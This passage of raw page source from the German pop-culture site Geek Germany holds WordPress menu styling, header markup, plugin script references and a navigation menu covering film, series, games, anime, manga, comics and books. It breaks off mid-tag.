             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-4592 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon 